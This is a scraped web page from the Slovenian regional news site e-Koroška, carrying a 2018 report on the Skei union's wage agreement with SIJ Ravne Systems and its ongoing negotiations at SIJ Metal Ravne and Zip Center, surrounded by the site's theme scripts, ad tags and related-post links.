block_td_uid_9_696bbbf756834.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696bbbf756834_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696bbbf756834_rand","tdc_css_class_style":"td_uid_9_696bbbf756834_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696bbbf756834.td_column_number = "3";
block_td_uid_9_696bbbf756834.block_type = "td_block_mega_menu";
block_td_uid_9_696bbbf756834.post_count = "5";
block_td_uid_9_696bbbf756834.found_posts = "93";
block_td_uid_9_696bbbf756834.header_color = "";
block_td_uid_9_696bbbf756834.ajax_pagination_infinite_stop = "";
block_td_uid_9_696bbbf756834.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696bbbf756834);
</script><div id=td_uid_9_696bbbf756834 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696bbbf756834" data-td_block_id="td_uid_9_696bbbf756834"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696bbbf756834" data-td_block_id="td_uid_9_696bbbf756834"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Višje plače v SIJ Ravne Systems</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-7089" class="post-7089 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Višje plače v SIJ Ravne Systems</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T10:30:58+00:00" >15. decembra, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fvisje-place-v-sij-ravne-systems%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Vi%C5%A1je+pla%C4%8De+v+SIJ+Ravne+Systems&url=https%3A%2F%2Fe-koroska.si%2Fvisje-place-v-sij-ravne-systems%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/visje-place-v-sij-ravne-systems/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/visje-place-v-sij-ravne-systems/&amp;media=https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png&description=Vi%C5%A1je+pla%C4%8De+v+SIJ+Ravne+Systems" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Vi%C5%A1je+pla%C4%8De+v+SIJ+Ravne+Systems%20-%20https%3A%2F%2Fe-koroska.si%2Fvisje-place-v-sij-ravne-systems%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div id="fb-root"></div>
<p><em><strong>Sindikat kovinske in elektro industrije (Skei) je s podjetjem SIJ Ravne Systems dosegel kompromisni dogovor o izenačenju osnovne plače z minimalno. V prihodnjem letu pričakujejo še dvig plač. S podjetjema SIJ Metal Ravne in Zip Center zaenkrat še niso dosegli dogovora.</strong></em></p>
<p>Po opozorilni stavki, ki je v koroških podjetjih skupine Slovenska industrija jekla potekala 29. novembra, je sindikat Skei vendarle dosegel prvi dogovor. Vodstvo SIJ Ravne Systems se je uklonilo zahtevam zaposlenih – napovedali so izenačenje osnovne plače z minimalno, v prihajajočem letu pa lahko zaposleni pričakujejo je postopno dvigovanje plač. Tako se stavka v enem izmed treh podjetij SIJ-a zaključuje.</p>
<p>Vodstvo SIJ Metal Ravne in Zip Centra pa je, kot kaže, trši oreh za sindikaliste, zaenkrat pogajalci še niso našli skupnega imenovalca. Skei za zaposlene v SIJ Metal Ravne zahteva dodatek za produktivnost v višini 120 evrov bruto mesečno, dokler podjetje ne vpelje novega plačnega sistema, ki naj bi začel veljati 1. julija prihodnje leto. Tudi v Zip Centru pogajanja še potekajo, saj je vodstvo pristalo le na izenačenje osnovne plače z minimalno, na dodatke k plači pa niso pristali.</p>
<p>Skei je SIJ Metal Ravne in Zip Centru postavil časovni rok do katerega se mora vodstvo približati njihovim zahtevam, da lahko sklenejo kompromis. Časa imajo do 20. decembra, v nasprotnem primeru pa vodstvo sindikata ne izključuje generalne stavke v obeh podjetjih.</p>
<p>Vodstvo skupine SIJ je po zadnji stavki podalo svoje mnenje, da stavko sindikata spoštujejo, a menijo, da ni bila potrebna. V odgovor stavki so sporočili, da v vseh družbah skupine vsako njihovo novo pobudo ustrezno proučijo in skupaj s sindikati najdejo ustrezne rešitve. Dodali so, da imajo občutek, kot da so sindikati že vnaprej sprejeli odločitev, da ne glede na dialog in odgovore na njihove zahteve, v duhu vsesplošnega stavkovnega vala v Sloveniji, izpeljejo svoje aktivnosti.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2018-12-15T10:30:58+00:00"><meta itemprop="dateModified" content="2018-12-15T10:30:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/visje-place-v-sij-ravne-systems/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Višje plače v SIJ Ravne Systems"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png"><meta itemprop="width" content="900"><meta itemprop="height" content="596"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_696bbbf757c0c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696bbbf757c0c" ><script>var block_td_uid_10_696bbbf757c0c = new tdBlock();
block_td_uid_10_696bbbf757c0c.id = "td_uid_10_696bbbf757c0c";
block_td_uid_10_696bbbf757c0c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_10_696bbbf757c0c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696bbbf757c0c_rand","tdc_css_class_style":"td_uid_10_696bbbf757c0c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7089,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_10_696bbbf757c0c.td_column_number = "3";
block_td_uid_10_696bbbf757c0c.block_type = "td_block_related_posts";
block_td_uid_10_696bbbf757c0c.post_count = "3";
block_td_uid_10_696bbbf757c0c.found_posts = "4836";
block_td_uid_10_696bbbf757c0c.header_color = "";
block_td_uid_10_696bbbf757c0c.ajax_pagination_infinite_stop = "";
block_td_uid_10_696bbbf757c0c.max_num_pages = "1612";
tdBlocksArray.push(block_td_uid_10_696bbbf757c0c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_696bbbf75ee31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_696bbbf757c0c" href="#">SORODNI PRISPEVKI</a><a id="td_uid_12_696bbbf75ee36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_696bbbf757c0c" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_10_696bbbf757c0c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nor razplet dneva!"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696bbbf757c0c" data-td_block_id="td_uid_10_696bbbf757c0c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696bbbf757c0c" data-td_block_id="td_uid_10_696bbbf757c0c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696bbbf75fb41_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696bbbf75fb41" ><script>var block_td_uid_13_696bbbf75fb41 = new tdBlock();
block_td_uid_13_696bbbf75fb41.id = "td_uid_13_696bbbf75fb41";
block_td_uid_13_696bbbf75fb41.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696bbbf75fb41_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696bbbf75fb41_rand","tdc_css_class_style":"td_uid_13_696bbbf75fb41_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696bbbf75fb41.td_column_number = "1";
block_td_uid_13_696bbbf75fb41.block_type = "td_block_21";
block_td_uid_13_696bbbf75fb41.post_count = "3";
block_td_uid_13_696bbbf75fb41.found_posts = "4756";
block_td_uid_13_696bbbf75fb41.header_color = "#";
block_td_uid_13_696bbbf75fb41.ajax_pagination_infinite_stop = "";
block_td_uid_13_696bbbf75fb41.max_num_pages = "1586";
tdBlocksArray.push(block_td_uid_13_696bbbf75fb41);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_13_696bbbf75fb41 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-150x150.webp" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Za mano je še en res dolg in zahteven dan. Zjutraj smo začeli s povezovalno etapo dolgo okoli 220 kilometrov,  special je meril 311...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-150x150.jpeg" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:11:02+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Spoštovani,

Poslanska skupina Slovenske demokratske stranke je na podlagi Poslovnika Državnega zbora zahtevala sklic nujne seje Komisije za peticije, človekove pravice in enake možnosti z obravnavo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
